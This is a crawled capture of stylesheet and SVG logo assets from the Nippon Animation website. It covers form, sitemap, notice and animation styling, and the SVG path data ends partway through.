 color: var(--color-red);
}
.mw_wp_form .p-form_field .error + .error {
 margin-top: 10px;
}
.mwform-checkbox-field input[type="checkbox"] {
 -webkit-appearance: none;
 -moz-appearance: none;
 appearance: none;
 width: 0;
 height: 0;
 margin-right: 0;
}
.mwform-checkbox-field-text {
 position: relative;
 padding-left: 35px;
 cursor: pointer;
}
.mwform-checkbox-field-text::before {
 content: "";
 position: absolute;
 top: 50%;
 left: 0;
 transform: translateY(-50%);
 width: 24px;
 height: 24px;
 border-radius: 4px;
 background: var(--color-gy1);
 border: 1px solid var(--color-gy2);
}
.mwform-checkbox-field-text::after {
 content: "";
 position: absolute;
 top: 50%;
 left: 6px;
 transform: translateY(-7px) rotate(-45deg);
 width: 14px;
 height: 9px;
 border-left: 2px solid var(--color-wht);
 border-bottom: 2px solid var(--color-wht);
 opacity: 0;
}
:checked + .mwform-checkbox-field-text::before {
 background: var(--color-org);
}
:checked + .mwform-checkbox-field-text::after {
 opacity: 1;
}
.p-form-block01 {
 display: flex;
 align-items: center;
 justify-content: center;
 margin-top: 30px;
}
.p-form-block01 a {
 color: var(--color-org);
 text-decoration: underline;
}
.p-section_single .block + .block.outline {
 margin-top: 0;
}
.mw_wp_form_confirm .confirm-hidden {
 display: none;
}
:not(.mw_wp_form_confirm) .confirm-show {
 display: none;
}
.mw_wp_form_confirm .confirm-show {
 display: block;
}
.mw_wp_form_confirm .p-form-block01,
.mw_wp_form_confirm .p-form__agree {
 display: none;
}
.mw_wp_form_confirm .p-form__button-wrap {
 margin-top: 57px;
}
.mw_wp_form_confirm .p-form_field-name:not(:first-of-type) {
 margin-left: 30px;
}
.mw_wp_form_confirm .p-form_label.-required::after {
 content: none;
}
.mw_wp_form_confirm .p-form__button-wrap {
 line-height: 0;
}
.mw_wp_form_confirm .p-form_field {
 line-height: 1.9;
}
.mw_wp_form_complete .p-form__button-wrap {
 margin-top: 120px;
}
.p-form_error {
 margin-bottom: 20px;
}
.block-center {
 max-inline-size: fit-content;
 margin-inline: auto;
}
.p-form.-complete {
 margin-top: 80px;
 border-top: none;
}

@media screen and (max-width: 1000px) {
 .p-form_field input[type="text"].-size01,
 .p-form_field input[type="email"].-size01 {
  width: 190px;
 }
}

@media screen and (min-width: 821px) {
 .p-form__button03 input:hover,
 .p-form__button03 button:hover,
 .p-form__button03 a:hover {
  background: #999999;
 }
}

@media screen and (max-width: 820px) {
 .p-form {
  margin-top: 0;
 }
 .p-form-block01 {
  flex-direction: column;
 }
 .p-form-block01__text {
  order: 2;
  margin-top: 10px;
 }
 .p-form-block01__ssl {
  order: 1;
  margin: auto;
 }
 .p-form-block02__content {
  padding: 15px 20px;
 }
 .p-form_item {
  display: block;
 }
 .p-form_label {
  flex-flow: row;
  width: 100%;
  padding: 10px 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  border-left: 1px solid #ccc;
  border-right: 1px solid #ccc;
 }
 .p-form_label.-required::after {
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 1.1rem;
  line-height: 1;
  width: 40px;
  margin-top: unset;
  margin-left: 20px;
 }
 .p-form__group .p-form_field:not(:last-of-type) {
  border-bottom: 0;
 }
 .p-form_field {
  flex-wrap: wrap;
  width: 100%;
  padding: 20px 15px;
  border-left: 1px solid #ccc;
  border-right: 1px solid #ccc;
 }
 .p-form_field input[type="text"].-size01,
 .p-form_field input[type="email"].-size01 {
  width: calc(100% - 52px);
 }
 .p-form_field-name {
  width: 100%;
 }
 .p-form_field-name:not(:first-of-type) {
  margin: 10px 0 0;
 }
 .-confirm .p-form_field-name:not(:first-of-type) {
  margin-left: 0;
 }
 .p-form-block02 {
  margin-top: 20px;
 }
 .p-form-block02 .toggleBox_dt {
  padding: 1em 20px;
  font-size: 1.4rem;
  margin-top: 0;
 }
 .p-form-block02 .toggleBox {
  border-radius: 25px;
 }
 .p-form-block02 .toggleBox_dt .qes {
  line-height: 1.4;
 }
 .p-form-block02 .toggleBox_dt .bt {
  right: 10px;
  width: 30px;
  height: 30px;
  margin-top: -15px;
 }
 .p-form-block02 .toggleBox_dt .bt::before,
 .p-form-block02 .toggleBox_dt .bt::after {
  left: calc(50% - 5px);
  width: 10px;
 }
 .p-form-block02 .toggleBox_dd {
  padding: 0;
  border: none;
 }
 .p-form-block02 .toggleBox_dd .ans {
  padding: 20px 20px 40px;
 }
 .p-form__button-wrap {
  flex-wrap: wrap;
  margin-top: 20px;
 }
 .-confirm .p-form__button-wrap {
  margin-top: 30px;
 }
 .p-form__button02 input,
 .p-form__button03 input,
 .p-form__button03 button {
  margin: 10px 20px;
 }
 .mw_wp_form .p-form_field .error {
  font-size: 1.4rem;
 }
 .mwform-radio-field {
  margin-left: 0 !important;
 }
 .mwform-radio-field + .mwform-radio-field {
  margin: 20px 0 0 !important;
 }
 .pp-ttl {
  font-size: 1.3rem;
  padding: 0.5em;
 }
 .pp-body {
  padding: 15px;
  height: 200px;
 }
 .p-form-block02__term::before {
  top: 3px;
 }
 .p-form-block02__term:not(:first-of-type) {
  margin-top: 18px;
 }
 .p-form-block02__desc {
  margin-top: 8px;
  font-size: 1.2rem;
  line-height: 1.44;
 }
 .p-form-block02__desc02 dl {
  font-size: 1.2rem;
  gap: 0 10px;
 }
 .p-form__agree {
  margin-top: 30px;
 }
}

@media screen and (max-width: 600px) {
 .p-form_field span.-size02 {
  margin: 0 0.5em 0 0;
 }
 .p-form-block02 .toggleBox_dt .bt {
  right: 8px;
  width: 24px;
  height: 24px;
  margin-top: -12px;
 }
 .p-form__button01 input {
  width: 80px;
  font-size: 1.3rem;
 }
 .p-form__button02,
 .p-form__button03 {
  width: 100%;
 }
 .p-form__button02 input {
  margin: 10px auto;
  width: 80%;
  height: 70px;
 }
 .p-form__button03 input,
 .p-form__button03 a {
  margin: 10px auto;
  width: 80%;
  height: 70px;
 }
 .mw_wp_form_complete .p-form__button-wrap {
  margin-top: 60px;
 }
}

@media screen and (max-width: 340px) {
 .p-form_field input[type="text"].-size02,
 .p-form_field input[type="email"].-size02 {
  width: 45%;
 }
 .p-form_field {
  padding: 15px 10px;
 }
 .p-form__button02 input {
  width: 100%;
  height: 70px;
 }
 .p-form__button03 input,
 .p-form__button03 a {
  width: 100%;
 }
}

/* other
---------------------------------------------------------------------------------*/
.lw-other .heading_en {
 color: var(--color-red);
}
.lw-other .ph-title .heading1 {
 font-size: 4.4rem;
}
.p-other p {
 font-size: 1.5rem;
}
.p-other h2 {
 margin-bottom: 20px;
}
.p-other .name_wrap .name {
 line-height: 1.8;
}
.ot_list_01 li + li {
 margin-top: 0.5em;
}
.ot_list_01 {
 margin-top: 20px;
 padding-left: 20px;
}
.ot_list_01 li {
 position: relative;
 padding-left: 1.3em;
 text-indent: -1.3em;
 font-size: 1.5rem;
 line-height: 1.8;
}
.sitemap_wrap {
 display: flex;
 justify-content: space-between;
 gap: 20px;
}
.sm_list {
 width: 100%;
 display: flex;
 flex-flow: column;
}
.sm_item {
 margin-bottom: 40px;
}
.sm_item > a {
 font-size: 1.7rem;
 font-weight: 600;
 letter-spacing: 0.06em;
 display: block;
 margin-bottom: 1em;
}
.other_item + .other_item {
 margin-top: 40px;
}
.other_item a {
 display: flex;
 align-items: center;
 position: relative;
 color: var(--color-txt);
 font-size: 1.4rem;
 font-weight: 400;
 line-height: 1.4;
 letter-spacing: 0.04em;
 transition: color 120ms linear;
}
.other_item a:before {
 content: "";
 display: block;
 width: 12px;
 height: 1px;
 margin-right: 8px;
 background-color: var(--color-txt);
 opacity: 0.4;
}
.other_item a + a {
 margin-top: 0.75em;
}

@media screen and (min-width: 821px) {
 .sm_item a:hover,
 .other_item a:hover {
  color: var(--color-red);
 }
}

@media screen and (max-width: 1040px) {
 .sitemap_wrap {
  flex-wrap: wrap;
  gap: 60px;
 }
 .sm_list {
  width: calc(33.33% - 40px);
 }
}

@media screen and (max-width: 820px) {
 .sitemap_wrap {
  flex-wrap: wrap;
  gap: 0 30px;
 }
 .sm_list {
  width: calc(50% - 20px);
 }
}

@media screen and (max-width: 600px) {
 .lw-other .ph-title .heading1 {
  font-size: 2.8rem;
 }
 .p-other p {
  font-size: 1.35rem;
 }
 .p-other h2 {
  margin-bottom: 10px;
 }
 .ot_list_01 {
  padding-left: unset;
 }
 .ot_list_01 li {
  font-size: 1.35rem;
 }
 .sitemap_wrap {
  flex-wrap: wrap;
  gap: 0;
 }
 .sm_list {
  width: 50%;
 }
 .sm_item {
  margin-bottom: 30px;
 }
 .sm_item > a {
  font-size: 1.5rem;
 }
 .other_item a {
  font-size: 1.25rem;
 }
 .other_item a:before {
  content: none;
 }
}

@media screen and (max-width: 340px) {
 .lw-other .ph-title .heading1 {
  font-size: 2.6rem;
 }
 .p-other p {
  font-size: 1.3rem;
 }
 .ot_list_01 li {
  font-size: 1.3rem;
 }
}

/* oshirase
---------------------------------------------------------------------------------*/
.read_block {
 display: flex;
 justify-content: center;
}
.read_block span {
 display: flex;
 justify-content: center;
 color: var(--color-wht);
 font-size: 1.7rem;
 font-weight: 600;
 padding: 1em 1em;
 border-radius: 2em;
 background-color: var(--color-wbl);
}
.read_block + .oshirase_body {
 margin-top: 120px;
}
.oshirase_body + .oshirase_body {
 margin-top: 200px;
}
.oshirase_body {
 max-width: 840px;
 margin-inline: auto;
}

@media screen and (max-width: 820px) {
 .oshirase_body {
  max-width: unset;
 }
}

@media screen and (max-width: 600px) {
 .read_block span {
  font-size: 1.5rem;
 }
 .read_block + .oshirase_body {
  margin-top: 60px;
 }
 .oshirase_body + .oshirase_body {
  margin-top: 120px;
 }
}

@media screen and (max-width: 340px) {
 .read_block span {
  font-size: 1.4rem;
 }
}

/* animation
---------------------------------------------------------------------------------*/
.p-show-elem {
 opacity: 0;
 transform: translateY(100px);
 transition: all 2s cubic-bezier(0.08, 0.8, 0.315, 1);
}
.p-show-elem.-show {
 opacity: 1;
 transform: translate(0, 0);
}

/* p-show-img */
.p-show-img {
 opacity: 0;
}
.p-show-img.-show {
 animation: thumb_pop 0.6s cubic-bezier(0.08, 0.8, 0.315, 1) 0.3s both;
}

/* p-clip */
.p-clip {
 -webkit-clip-path: inset(0 100% 0 0);
 clip-path: inset(0 100% 0 0);
 transition: all 0.5s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
}
.p-clip.-show {
 -webkit-clip-path: inset(0 0 0 0);
 clip-path: inset(0 0 0 0);
}

@keyframes thumb_pop {
 0% {
  opacity: 0;
  transform: scale(0.8);
 }
 100% {
  opacity: 1;
  transform: scale(1);
 }
}
@keyframes ani_title {
 0% {
  transform: translate(-50px, 0);
 }
 100% {
  transform: translate(0, 0);
  opacity: 1;
 }
}
@keyframes ani_opa {
 0% {
  opacity: 0;
 }
 100% {
  opacity: 1;
 }
}


--- FILE ---
content_type: text/css
request_url: https://www.nippon-animation.co.jp/_assets/css/style_ja.css?date=20260120-0449
body_size: 225
content:
@charset "UTF-8";
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;600&display=swap");

.min {
 font-family: "游明朝", YuMincho, "ヒラギノ明朝 Pr6 W6", "Hiragino Mincho Pro", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}

body {
 font-family: "Noto Sans JP", "Hiragino Kaku Gothic ProN", "Hiragino Sans", "游ゴシック体", YuGothic, "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック", "Yu Gothic", Meiryo, sans-serif;
}

/* entry
---------------------------------------------------------------------------------*/
.p-form_label.-required::after {
 content: "必須";
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nippon-animation.co.jp/_assets/images/common/c_logo_large_ja.svg
body_size: 11478
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 480 182" style="enable-background:new 0 0 480 182;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M325.2,65.3c-0.2,1.5-2.1,4.6-7.1,10.2c-8.8,9.9-20.5,11-30.5,3.5c-24.7,12.1-39.6-8-34.5-24.1
			c0.4-1.4,1.1-3,1.5-4.4c0.2-0.8-0.8-1.4-1.3-0.7c-1.7,2-4,4.6-5.2,6.5c-8.1,12.5-9.8,21.5-10.4,23.2c-0.2,0.6-0.8,1-1.5,1h-19.8
			c-0.7,0-1.2-0.4-1.5-1c-1.8-4.9-7.9-26.9-11.9-26.9s-10.9,22.1-12.9,26.9c-0.2,0.6-0.8,1-1.4,1h-24.1c-1.1,0-1.9-1.2-1.4-2.2
			c1-2.1,3.8-6.5,6.8-12.3c5.7-11.1,11.6-27.6,13.5-33.3c0.4-1.3,1.6-2.1,3-2.1h29.9c1.3,0,2.4,0.8,2.9,2l7.4,18.9
			c0.4,1.1,1.8,1.3,2.6,0.5c1.6-1.7,5.7-5.2,10.5-9.4c6.6-5.6,15.5-11.4,28.6-14.2c12.1-2.5,26.9,0.2,34,8.4
			c4.6,5.3,3.5,19.5,3.5,24.9c0,10.4,0.2,11,1.7,11s1.7-0.9,1.7-21.7C309.4,43.4,325.3,63.7,325.2,65.3z M280.9,67.7
			c6,0,6.3-14.9,0-14.9C274.6,52.8,274.9,67.7,280.9,67.7z M275,39c3.9,0,7.6,1.9,8.3,1.2c1.2-1.2,0.2-6.6-8.3-6.6
			c-5.6,0-10.1,4.2-12.9,7.1c-0.6,0.6,0,1.6,0.8,1.3C266.9,40.4,269.9,39,275,39z"/>
		<g>
			<path class="st0" d="M240,6c25,0,48.4,5.8,65.9,16.3c16.6,9.9,25.7,22.8,25.7,36.3c0,13.5-9.1,26.3-25.7,36.3
				c-17.5,10.5-40.9,16.3-65.9,16.3c-25,0-48.4-5.8-65.9-16.3c-16.6-9.9-25.7-22.8-25.7-36.3c0-13.5,9.1-26.3,25.7-36.3
				C191.6,11.8,215,6,240,6 M240,0c-53.9,0-97.6,26.2-97.6,58.5c0,32.3,43.7,58.5,97.6,58.5c53.9,0,97.6-26.2,97.6-58.5
				C337.6,26.2,293.9,0,240,0L240,0z"/>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st0" d="M333,163.1c-1.9-1.8-2.8-4.3-3.3-6.2v-1.6h1.7c0.4,0,0.8-0.4,0.8-0.8v-5.3c0-0.4-0.4-0.8-0.8-0.8h-1.7v-3.6
					c0-0.4-0.4-0.8-0.8-0.8h-5.6c-0.4,0-0.8,0.4-0.8,0.8v4.2h-5.7c-0.4,0-0.8,0.4-0.8,0.8v4.6c0,0.4,0.4,0.8,0.8,0.8h4.2
					c0.1,2.6-0.4,8.1-4.9,13.2c-0.1,0.1-0.2,0.3-0.2,0.5v8c0,0.7,0.8,1,1.3,0.6c1.4-1.1,3.6-3.3,5.4-6.6v9.6c0,0.4,0.4,0.8,0.8,0.8
					h5.6c0.4,0,0.8-0.4,0.8-0.8V169c0.8,0.8,1.6,1.4,2.3,1.9c0.5,0.4,1.2,0,1.2-0.6v-6.6C333.2,163.5,333.1,163.3,333,163.1z"/>
				<path class="st0" d="M358.2,172.5c-4.1-3.1-5.7-5.8-6.4-7.6h5.4c0.4,0,0.8-0.4,0.8-0.8v-4.3c0-0.4-0.4-0.8-0.8-0.8h-6.9v-3.5
					h6.9c0.4,0,0.8-0.4,0.8-0.8v-4.3c0-0.4-0.4-0.8-0.8-0.8h-6.9v-4.7c0-0.4-0.4-0.8-0.8-0.8h-5.1c-0.4,0-0.8,0.4-0.8,0.8v4.7h-2.1
					c0.2-1.9,0.3-3.5,0.4-4.4c0-0.4-0.3-0.8-0.8-0.8h-4c-0.5,0-0.8,0.4-0.8,0.8c0.1,1.7,0.2,5.7-1.5,9c-0.1,0.1-0.1,0.2-0.1,0.3v5.1
					v1.5v2.8c0,0.4,0.4,0.8,0.8,0.8h5.6c-0.3,2-1.6,5.1-5.9,8.5c-0.2,0.1-0.3,0.4-0.3,0.6v5.9c0,0.5,0.5,0.9,1,0.7
					c2.4-0.8,5.5-4.1,7.7-6.5v6.6c0,0.4,0.4,0.8,0.8,0.8h5.1c0.4,0,0.8-0.4,0.8-0.8v-6c2.1,2.3,4.9,5.2,7.2,5.9c0.5,0.2,1-0.2,1-0.7
					v-6.7C358.5,172.9,358.4,172.7,358.2,172.5z M343.6,155.5v3.5H339c0.6-1,1-2.2,1.4-3.5H343.6z"/>
			</g>
			<g>
				<path class="st0" d="M398.1,155.9v-4.8c0-0.4-0.4-0.8-0.8-0.8h-11c0-1.6,0-3.3,0.1-5.2c0-0.5-0.3-0.8-0.8-0.8h-5.1
					c-0.4,0-0.8,0.4-0.8,0.8c0,1.9,0,3.6,0.1,5.2h-19.2c-0.4,0-0.8,0.4-0.8,0.8v4.8c0,0.4,0.4,0.8,0.8,0.8h19.7
					c0.5,4.6,1.4,8.3,3,11.5c3.9,8.1,10.2,12.4,13.8,13.1c0.5,0.1,1-0.3,1-0.8v-6.3c0-0.3-0.1-0.5-0.3-0.6c-2.4-1.7-9.2-4-11-17
					h10.5C397.8,156.7,398.1,156.3,398.1,155.9z"/>
				<path class="st0" d="M384,174.8h-9.3V166h3.6c0.4,0,0.8-0.4,0.8-0.8v-4.8c0-0.4-0.4-0.8-0.8-0.8h-17c-0.4,0-0.8,0.4-0.8,0.8v4.8
					c0,0.4,0.4,0.8,0.8,0.8h6.4v8.7h-6.4c-0.4,0-0.8,0.4-0.8,0.8v5.1c0,0.4,0.4,0.8,0.8,0.8H384c0.4,0,0.8-0.4,0.8-0.8v-5.1
					C384.7,175.1,384.4,174.8,384,174.8z"/>
				<path class="st0" d="M391.4,149h5.5c0.4,0,0.8-0.4,0.8-0.8v-3.1c0-0.4-0.4-0.8-0.8-0.8h-5.5c-0.4,0-0.8,0.4-0.8,0.8v3.1
					C390.6,148.6,391,149,391.4,149z"/>
			</g>
			<g>
				<path class="st0" d="M460.5,164.1l-3.5-3.1c1.9-3.1,3.1-5.6,3.1-5.6v-5.2c0-0.4-0.4-0.8-0.8-0.8h-5.4v-4.7
					c0-0.4-0.4-0.8-0.8-0.8h-5.8c-0.4,0-0.8,0.4-0.8,0.8v4.7h-4.7c-0.4,0-0.8,0.4-0.8,0.8v4.5c0,0.4,0.4,0.8,0.8,0.8h11
					c-0.3,4.4-6.6,10.3-10.1,11c-0.4,0.1-0.6,0.4-0.6,0.8v6.8c0,0.5,0.4,0.9,0.9,0.8c1.5-0.2,3.1-1,4.6-2.2v8c0,0.4,0.4,0.8,0.8,0.8
					h5.3c0.4,0,0.8-0.4,0.8-0.8v-14l5.1,4.4c0.5,0.4,1.3,0.1,1.3-0.6v-5.8C460.7,164.5,460.6,164.3,460.5,164.1z"/>
				<path class="st0" d="M479.2,174.6h-5.8v-12.7h4.3c0.4,0,0.8-0.4,0.8-0.8v-4.8c0-0.4-0.4-0.8-0.8-0.8h-4.3v-10.8
					c0-0.4-0.4-0.8-0.8-0.8h-5.8c-0.4,0-0.8,0.4-0.8,0.8v10.8h-4.3c-0.4,0-0.8,0.4-0.8,0.8v4.8c0,0.4,0.4,0.8,0.8,0.8h4.3v12.7h-5.8
					c-0.4,0-0.8,0.4-0.8,0.8v5.3c0,0.4,0.4,0.8,0.8,0.8h19c0.4,0,0.8-0.4,0.8-0.8v-5.3C480,174.9,479.6,174.6,479.2,174.6z"/>
			</g>
			<g>
				<path class="st0" d="M438.7,165.4h-37.3c-0.4,0-0.8,0.4-0.8,0.8v3.8c0,0.4,0.4,0.8,0.8,0.8h8.6l-2.7,4.2h-5.9
					c-0.4,0-0.8,0.4-0.8,0.8v5c0,0.4,0.4,0.8,0.8,0.8h37.3c0.4,0,0.8-0.4,0.8-0.8v-5c0-0.4-0.4-0.8-0.8-0.8h-3.4l-2.7-4.2h6.1
					c0.4,0,0.8-0.4,0.8-0.8v-3.8C439.5,165.7,439.1,165.4,438.7,165.4z M427.3,174.9h-13.1l2.7-4.2h8l2.7,4.2H427.3z"/>
				<path class="st0" d="M439.4,152.6c-6.6-0.5-15.2-7.4-16.6-8.7c-0.1-0.1-0.3-0.2-0.5-0.2h-4.4c-0.2,0-0.4,0.1-0.5,0.2
					c-1.4,1.2-10,8.2-16.6,8.7c-0.4,0-0.8,0.4-0.8,0.8v4.1c0,0.4,0.4,0.8,0.8,0.8c2,0,3.9-0.3,5.6-0.7v4.4c0,0.4,0.4,0.8,0.8,0.8
					H433c0.4,0,0.8-0.4,0.8-0.8v-4.4c1.7,0.4,3.5,0.6,5.6,0.7c0.4,0,0.8-0.4,0.8-0.8v-4.1C440.1,153,439.8,152.7,439.4,152.6z
					 M410.3,156.5c6.7-2.6,9.8-7,9.8-7s3,4.4,9.8,7H410.3z"/>
			</g>
		</g>
		<g>
			<path class="st0" d="M0,146.3c0-1.1,0.3-1.5,1.5-1.5l32.8,0c1.2,0,1.5,0.4,1.5,1.5l0,33.7c0,1.1-0.3,1.4-1.4,1.4l-33,0
				c-1.1,0-1.4-0.4-1.4-1.4L0,146.3z M9,151.7c-0.9,0-1.3,0.3-1.2,1.2c0,1.8,0,3.6,0,5.4c0,0.9,0.3,1.2,1.2,1.2c5.9,0,11.8,0,17.7,0
				c0.9,0,1.3-0.3,1.3-1.3c-0.1-1.8-0.1-3.5,0-5.3c0-1-0.3-1.3-1.3-1.3C23.8,151.7,12,151.7,9,151.7z M27.1,174.2
				c0.9,0,1.2-0.3,1.2-1.2l0-5.1c0-0.8-0.2-1.2-1.1-1.2l-18,0c-0.8,0-1.2,0.3-1.1,1.1l0,5c-0.1,1.1,0.4,1.4,1.5,1.4L27.1,174.2z"/>
			<g>
				<path class="st0" d="M48.5,156.7C48.5,156.7,48.5,156.7,48.5,156.7C48.5,156.7,48.5,156.7,48.5,156.7
					C48.5,156.7,48.5,156.7,48.5,156.7z"/>
				<path class="st0" d="M77.9,172.4c0-0.5-0.4-1.2-0.8-1.5c-0.2-0.1-0.4-0.3-0.6-0.4c-2.5-1.6-4.9-3.3-6.6-5.8
					c-1.4-2-2.7-4.1-3.8-6.2c-0.8-1.5-0.4-1.9,1.3-1.9l8.3,0c1.9,0,1.9,0,1.9-1.9l0-4c0-0.8-0.2-1.1-0.8-1.2c-0.2,0-11.3,0-11.8,0
					c-0.8,0-1.3,0-1.7-0.1c-0.8-0.1-1.2-0.6-1.1-1.6c0,0,0-3.8,0-3.8c-0.3-0.7-0.9-0.8-2.4-0.8c-0.5,0-2.5,0-3,0
					c-1.5,0-2.1,0.1-2.4,0.8c0,0.1,0,3.8,0,3.8c0,1-0.3,1.4-1.1,1.6c-0.4,0.1-0.9,0.1-1.7,0.1c-0.6,0-11.6,0-11.8,0
					c-0.6,0.1-0.9,0.4-0.8,1.2l0,4c0,1.9,0,1.9,1.9,1.9l8.3,0c1.7,0,2,0.3,1.3,1.9c-1.1,2.2-2.4,4.2-3.8,6.2
					c-1.7,2.5-4.1,4.2-6.6,5.8c-0.2,0.1-0.4,0.3-0.6,0.4c-0.4,0.3-0.8,1-0.8,1.5c0,0.2,0,3.8,0,5c0,1.2,0.3,1.4,1.3,0.9
					c1.8-0.9,3.5-1.8,5.3-2.8c1.1-0.6,2.1-1.4,3.4-2.3c0,0.9,0.1,1.6,0,2.2c-0.1,0.9,0.1,1.5,0.6,1.7c0.3,0.1,4.1,0.1,4.1,0.1
					c0.9,0,1.4,0.4,1.3,1.4c0,0.9-0.1,1.8,0,2.6c0.1,0.4,0.6,0.9,0.9,1h5.3c0.3,0,0.9-0.6,0.9-1c0.1-0.9,0.1-1.7,0-2.6
					c0-0.9,0.4-1.4,1.3-1.4c0.1,0,3.8,0,4.1-0.1c0.5-0.2,0.7-0.8,0.6-1.7c-0.1-0.6,0-1.3,0-2.2c1.3,0.9,2.3,1.6,3.4,2.3
					c1.7,1,3.5,1.9,5.3,2.8c1,0.5,1.3,0.3,1.3-0.9C77.9,176.2,77.9,172.6,77.9,172.4z M53,169.9c-0.3,0-0.7,0-1.1-0.1
					c0.7-0.9,1.3-1.7,2-2.5c0.3-0.4,0.4-0.5,0.5,0.1C54.9,169.5,54.7,170.1,53,169.9z M63.4,169.9c-1.7,0.2-1.9-0.4-1.3-2.4
					c0.1-0.5,0.2-0.6,0.5-0.1c0.7,0.8,1.2,1.6,2,2.5C64.1,169.9,63.7,169.9,63.4,169.9z"/>
			</g>
			<path class="st0" d="M113.6,145c1.1,0,1.5,0.3,1.5,1.5c0.2,3.9-0.4,7.5-2.5,10.9c-2.5,3.9-6.1,5.9-10.5,7
				c-2.4,0.6-2.3,0.6-2.6,2.9c-0.5,4.2-2.5,7.6-5.9,10.1c-2.7,2-5.6,3.4-9.1,3.4c-1,0-1.4-0.3-1.4-1.3c0.1-1.6,0.1-3.2,0-4.8
				c-0.1-0.9,0.4-1.3,1.2-1.5c0.5-0.1,1-0.2,1.4-0.4c4.2-1.2,5.5-4.6,6.2-8.4c0.5-2.6,0.5-5.2,0.6-7.8c0-1.1,0.3-1.6,1.5-1.5
				c1.5,0.1,3,0,4.6,0c0.7,0,1.1,0.1,1.2,0.9c0,0.3,0.6,0.7,0.9,0.7c1.4,0.2,3.5-1.2,4-2.5c0.4-1.1,0-1.7-1.3-1.8
				c-6-0.1-20.8-0.1-22.3,0c-0.9,0-1.3-0.4-1.3-1.4l0-4.6c-0.1-1.1,0.4-1.4,1.4-1.4C81.3,145,108.2,145.1,113.6,145z"/>
			<path class="st0" d="M162.4,148.8c3.8,2.9,7.4,5.7,11.1,8.6c0.2,0.1,0.4,0.1,0.5-0.1c0.4-0.7,0.8-1.1,1.3-2.4
				c0.6-1.5,2.1-6.3,3-9.4c0.3-0.9,0.6-0.9,1.8-0.9l4.2,0c1.2-0.1,1.6,0.2,1.6,1.1c0.1,3.8-1.4,7.3-2.6,10.8c-0.6,1.8-1.5,3.4-2.4,5
				c-0.6,1-0.3,1.4,0.3,2c1.5,1.5,2.9,3,4.4,4.4c0.7,0.6,0.8,1.1,0,1.8c-1.2,1.1-2.3,2.4-3.4,3.6c-0.6,0.7-1.2,0.9-1.9,0.2
				c-1.2-1.2-2.5-2.3-3.7-3.5c-0.9-0.9-1.6-0.9-2.4,0c-4.9,5.6-11,9.1-18.2,10.7c-0.4,0.1-0.7,0.1-1.1,0.2c-1.3,0.2-1.9-0.2-1.7-1.6
				l0-4.3c0-0.9,0.3-1.3,1.2-1.6c3.5-1,6-1.7,9.5-3.7c1.4-0.9,3.3-2.2,5.3-4.9c0.7-0.9-0.1-1-1.1-2c-0.8-0.8-8.1-5.9-10.4-7.7
				c-0.4-0.3-0.5-0.9-0.2-1.3c0.9-1.2,3.1-3.6,4.2-4.9C161.9,148.7,162.2,148.6,162.4,148.8z"/>
			<path class="st0" d="M277.2,169.2c0,3.5,0,7,0,10.5c0,1.1-0.4,1.4-1.4,1.4c-5.9,0-11.8,0-17.7,0c-1,0-1.4-0.3-1.4-1.3l0-4.2
				c0-0.9,0.4-1.2,1.2-1.2c2.9,0,5.7,0,8.6,0c0.6,0,1.3,0,1.9-0.2c0.3-0.1,0.7-0.5,0.7-0.8c0-0.3-0.4-0.7-0.7-0.8
				c-0.5-0.2-1.1-0.1-1.6-0.1c-2.9,0-5.8,0-8.7,0c-1,0-1.4-0.3-1.4-1.4c0.1-1,0-2,0-3c0-1.9,0-2,2-2c3,0,6.1,0,9.1,0
				c0.6,0,1.4-0.2,1.4-1.1c0-0.9-0.6-1.3-1.4-1.3c-3,0-6,0-9,0c-2.1,0-2.1,0-2.1-2c0-1.1,0-2.1,0-3.2c0-0.8,0.2-1.2,1.1-1.2
				c6.1,0,12.2,0,18.3,0c1,0,1.2,0.4,1.1,1.3C277.2,162,277.2,165.6,277.2,169.2z"/>
			<path class="st0" d="M221.2,180.8c-0.8,0-1.1-0.3-1.1-1.1c0-1.6,0.1-3.2,0-4.8c0-1.1,0.4-1.3,1.4-1.3c3.1-0.2,6.2-0.3,9.2-0.9
				c4.2-0.9,8.1-2.7,11.1-6.1c2.7-3,4.1-6.6,5-10.4c0.3-1.3,0.3-2.7,0.6-4.1c0.1-0.4,0.6-0.9,1-0.9c1.8-0.1,3.6,0,5.4-0.1
				c0.8,0,1.1,0.3,1.1,1.1c-0.4,7.6-2,14.6-7.6,20.3c-4.2,4.3-9.3,6.9-15.1,7.9C229.8,180.8,222.5,180.8,221.2,180.8z"/>
			<path class="st0" d="M280.9,180.5c-0.9,0-1.2-0.3-1.2-1.2c0-1.3,0.1-3.1,0-4.3c-0.1-1.1,0.4-1.3,1.4-1.3
				c4.8-0.1,9.5-0.4,13.7-2.9c3.3-2,5.7-4.9,7.2-8.5c1.3-3.1,2.1-6.3,2.2-9.7c0-0.3,0.5-0.8,0.8-0.8c1.8-0.1,3.7-0.1,5.5,0
				c0.3,0,0.8,0.6,0.8,0.9c0.3,4.6-0.6,9-2.8,13.2c-1.5,2.9-3.2,5.6-5.5,7.9c-3.2,3.1-7,5.4-11.3,6.4
				C289.4,180.6,286.5,180.5,280.9,180.5z"/>
			<path class="st0" d="M117.6,180.3c-1.2,0-1.5-0.4-1.5-1.5c0.1-1.6,0-3.2,0-4.8c0-0.8,0.3-1.2,1.1-1.2c11.1,0,22.2,0,33.3,0
				c0.9,0,1.1,0.3,1.1,1.2c0,1.6-0.1,3.2,0,4.8c0.1,1.1-0.3,1.5-1.5,1.5C144.7,180.2,123,180.2,117.6,180.3z"/>
			<path class="st0" d="M146.8,145c1.2,0,1.5,0.4,1.5,1.5c-0.1,1.6,0,3.2,0,4.8c0,0.8-0.3,1.2-1.1,1.2c-9.1,0-18.1,0-27.2,0
